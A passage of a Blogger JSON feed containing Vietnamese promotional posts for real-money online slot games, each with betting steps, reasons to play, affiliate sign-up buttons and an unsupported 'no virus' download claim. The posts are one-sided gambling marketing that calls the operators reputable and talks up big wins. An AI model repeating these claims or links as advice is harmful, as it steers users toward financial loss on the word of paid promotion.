Vegas.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã lan rộng và Chance Wheel, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4793158561186268821\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-thuong-tien-mat-qua-ngan-hang-uy-tin-mystic-fortune-Deluxe.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4793158561186268821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4793158561186268821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-thuong-tien-mat-qua-ngan-hang-uy-tin-mystic-fortune-Deluxe.html","title":"Game nổ hũ đổi thưởng tiền mặt qua ngân hàng uy tín - Mystic Fortune Deluxe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivo86ojaCv-_Cx4txo3XAKcvFD8ZbLrgkvD2MXPviEQ_GreLHYbaH3deXG58PJgq2Sjgk3c33WHhvWVNjlRNHuEFWtzhW1CgRmu1nDtzNeh_9LYzWDLI4ZzTvN8ri_l0-8CN6XeBsY6GvUtc9VuneeTPNzYseGk2vxp-L5InrwKXlxCY5Yz2GtltEDy-U\/s72-c\/Mystic%20Fortune%20Deluxe%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7457345972312919236"},"published":{"$t":"2024-02-22T23:43:00.000-08:00"},"updated":{"$t":"2024-02-27T07:28:38.039-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ đổi rút nạp nhanh uy tín - Ways of the Qilin"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EWays of the Qilin là một game slot online do PG Soft tạo ra. Game này có chủ đề về kỳ lân của thần thoại Trung Hoa và các biểu tượng liên quan đến may mắn và sòng bạc. Game này có 6 cột, không có đường thắng cố định, và có độ trả thưởng là 96.69%.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Ways of the Qilin, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.2 và tối đa là 20 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên cột, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng kỳ lân là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.Nếu biểu tượng kỳ lân xuất hiện trên cột, nó sẽ kích hoạt tính năng Wilds on the Way, khiến biểu tượng kỳ lân biến thành biểu tượng hoang dã sau mỗi lần quay lại.\u003Cdiv\u003ENgoài ra, biểu tượng kỳ lân cũng có thể kích hoạt tính năng Free Spins, cho bạn cơ hội quay miễn phí với nhân đôi thắng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi866wRFYmWBJg2m489ipGq5zFi0eRjIPlZh1ULDdK4EQ8dO9KfFQadHwDMtxI2DPLGlEO-ANYVGoj8DKY68dz9OKWJMEyaweBO3H0LxHM1d3fC2X5qy481L3dJ9jLtkSbPgAw0lBEeAKARxtDcYmWaCiPCpfH1sQps8nHfGbHJlWKLyqJnx99TDlWnf-w\/s500\/Ways%20of%20the%20Qilin%20-%20PG%20Soft.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi866wRFYmWBJg2m489ipGq5zFi0eRjIPlZh1ULDdK4EQ8dO9KfFQadHwDMtxI2DPLGlEO-ANYVGoj8DKY68dz9OKWJMEyaweBO3H0LxHM1d3fC2X5qy481L3dJ9jLtkSbPgAw0lBEeAKARxtDcYmWaCiPCpfH1sQps8nHfGbHJlWKLyqJnx99TDlWnf-w\/s16000\/Ways%20of%20the%20Qilin%20-%20PG%20Soft.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EMột số lý do có thể khiến bạn muốn chơi slot online Ways of the Qilin là:\u003C\/h4\u003E• Game này có đồ họa đẹp mắt, âm thanh sống động và chủ đề hấp dẫn về kỳ lân.\u003Cbr \/\u003E\u003Cbr \/\u003E• Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E• Game này có tính năng hoang dã biến đổi và quay miễn phí, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7457345972312919236\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-rut-nap-nhanh-uy-tin-ways.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457345972312919236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457345972312919236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-rut-nap-nhanh-uy-tin-ways.html","title":"Game nổ hũ đổi rút nạp nhanh uy tín - Ways of the Qilin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi866wRFYmWBJg2m489ipGq5zFi0eRjIPlZh1ULDdK4EQ8dO9KfFQadHwDMtxI2DPLGlEO-ANYVGoj8DKY68dz9OKWJMEyaweBO3H0LxHM1d3fC2X5qy481L3dJ9jLtkSbPgAw0lBEeAKARxtDcYmWaCiPCpfH1sQps8nHfGbHJlWKLyqJnx99TDlWnf-w\/s72-c\/Ways%20of%20the%20Qilin%20-%20PG%20Soft.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8405508772783909598"},"published":{"$t":"2024-02-22T23:05:00.000-08:00"},"updated":{"$t":"2024-02-22T23:05:10.167-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi ngay tiền mặt thật uy tín - Big Win 777"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EBig Win 777 là một game slot online do Play'n GO tạo ra. Game này có chủ đề về Las Vegas và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 5 cột, 15 đường thắng và độ trả thưởng là 96.5%\u003C\/b\u003E.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Big Win 777, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.15 và tối đa là 90 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng kim cương là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng. Nếu biểu tượng kim cương xuất hiện trên cột, nó sẽ lan rộng để chiếm toàn bộ cột và tăng khả năng thắng của bạn.Ngoài ra, biểu tượng kim cương cũng có thể kích hoạt tính năng Chance Wheel, một bánh xe may mắn cho bạn cơ hội nhận được các giải thưởng lớn hơn.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3x0zWeBxPTK-q2g0eYW6-mpjxz5sFFy4oQKuIebpCwuAZbF4OWVG3syo4y4os2KQIceUqFi1wHziwhkETbj3TdZ9V5a8sB8MTW42I1dUqWytlI-VEHo2cRIOPciWWU-YyfqkBwA2a4iQAz0tbSIbJUFXQ9SA7MeqUcZCWkvBqrTmLQRVPfIqljkSlpI\/s500\/Play'N%20GO%20-%20BIG%20WIN%20777%20Slot.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3x0zWeBxPTK-q2g0eYW6-mpjxz5sFFy4oQKuIebpCwuAZbF4OWVG3syo4y4os2KQIceUqFi1wHziwhkETbj3TdZ9V5a8sB8MTW42I1dUqWytlI-VEHo2cRIOPciWWU-YyfqkBwA2a4iQAz0tbSIbJUFXQ9SA7MeqUcZCWkvBqrTmLQRVPfIqljkSlpI\/s16000\/Play'N%20GO%20-%20BIG%20WIN%20777%20Slot.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EMột số lý do có thể khiến bạn muốn chơi slot online Big Win 777 là:\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh sôi động và chủ đề hấp dẫn về Las Vegas.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã lan rộng và Chance Wheel, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8405508772783909598\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin_22.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8405508772783909598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8405508772783909598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin_22.html","title":"Game nổ hũ đổi ngay tiền mặt thật uy tín - Big Win 777"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3x0zWeBxPTK-q2g0eYW6-mpjxz5sFFy4oQKuIebpCwuAZbF4OWVG3syo4y4os2KQIceUqFi1wHziwhkETbj3TdZ9V5a8sB8MTW42I1dUqWytlI-VEHo2cRIOPciWWU-YyfqkBwA2a4iQAz0tbSIbJUFXQ9SA7MeqUcZCWkvBqrTmLQRVPfIqljkSlpI\/s72-c\/Play'N%20GO%20-%20BIG%20WIN%20777%20Slot.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7457371271999405782"},"published":{"$t":"2024-02-22T08:28:00.000-08:00"},"updated":{"$t":"2024-02-22T23:56:54.885-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi thưởng rút tiền mặt - Burning Sun"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;Burning Sun là một game nổ hũ slot online do Wazdan tạo ra. Game này có chủ đề về mặt trời và các biểu tượng liên quan đến lửa và nhiệt. Game này có 16 ô, không có dòng thắng cố định, và có độ trả thưởng là 96.19%\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cb\u003EĐể chơi game slot online Burning Sun, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1.\u0026nbsp; Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.1 và tối đa là 100 đồng mỗi vòng quay.\u003C\/p\u003E\u003Cp\u003E2.\u0026nbsp; Nhấn nút quay để bắt đầu quay các biểu tượng trên ô. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003C\/p\u003E\u003Cp\u003E3.\u0026nbsp; Nếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên ô, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003C\/p\u003E\u003Cp\u003E4.\u0026nbsp; Biểu tượng mặt trời là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.Nếu biểu tượng mặt trời xuất hiện trên ô, nó sẽ kích hoạt tính năng Sticky to Infinity, khiến biểu tượng mặt trời dính lại trên ô và quay lại cho đến khi không có cụm thắng mới nào được tạo ra.Ngoài ra, biểu tượng mặt trời cũng có thể kích hoạt tính năng Hold the Jackpot một loại jackpot chung cho nhiều người chơi.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jOAY7iUgwfS3jrSSq0wpy7DBmhQGxUpUpwSdqygRBy7SAAk-WwC1Jkm8LaFd83pXOkn3tCVAR5_PrY2PTVz2gTgy4BP4OvLslhUS9vyOXhfmdUwp40fkCR2S36aTWIIzqPqDssmukMytAatUXCO9tZ6qtAN0m4PNrmf-81AmHbQQ_A5wCitzhbkWYcg\/s500\/NEW%20SLOT%20FROM%20WAZDAN%20%20BURNING%20SUN%20500.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jOAY7iUgwfS3jrSSq0wpy7DBmhQGxUpUpwSdqygRBy7SAAk-WwC1Jkm8LaFd83pXOkn3tCVAR5_PrY2PTVz2gTgy4BP4OvLslhUS9vyOXhfmdUwp40fkCR2S36aTWIIzqPqDssmukMytAatUXCO9tZ6qtAN0m4PNrmf-81AmHbQQ_A5wCitzhbkWYcg\/s16000\/NEW%20SLOT%20FROM%20WAZDAN%20%20BURNING%20SUN%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMột số lý do có thể khiến bạnmuốn chơi slot online Burning Sun là:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E•\u0026nbsp; Game này có đồ họa sắc nét, âm thanh hấp dẫn và chủ đề độc đáo về mặt trời.\u003C\/p\u003E\u003Cp\u003E•\u0026nbsp; Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003C\/p\u003E\u003Cp\u003E•\u0026nbsp; Game này có tính năng hoang dã dính và Hold the Jackpot, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/p\u003E\u003Cp\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7457371271999405782\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457371271999405782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457371271999405782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin.html","title":"Game nổ hũ đổi thưởng rút tiền mặt - Burning Sun"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jOAY7iUgwfS3jrSSq0wpy7DBmhQGxUpUpwSdqygRBy7SAAk-WwC1Jkm8LaFd83pXOkn3tCVAR5_PrY2PTVz2gTgy4BP4OvLslhUS9vyOXhfmdUwp40fkCR2S36aTWIIzqPqDssmukMytAatUXCO9tZ6qtAN0m4PNrmf-81AmHbQQ_A5wCitzhbkWYcg\/s72-c\/NEW%20SLOT%20FROM%20WAZDAN%20%20BURNING%20SUN%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1806735679593159562"},"published":{"$t":"2024-02-22T07:58:00.000-08:00"},"updated":{"$t":"2024-02-22T08:02:28.189-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ quay slot Wealth Inn đổi tiền mặt uy tín"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EWealth Inn là một game nổ hũ slot online do Habanero tạo ra. Game này có chủ đề về văn hóa Trung Hoa và nhân vật chính là Thần Tài, vị thần của sự giàu có và tiền bạc. Game này có 3 hàng, 3 cột và 8 đường thắng, trả từ trái sang phải. Game này có độ biến động thấp và tỷ lệ trả thưởng là 96.64%\u003C\/span\u003E\u003C\/h4\u003EĐể chơi game slot online Wealth Inn, bạn cần 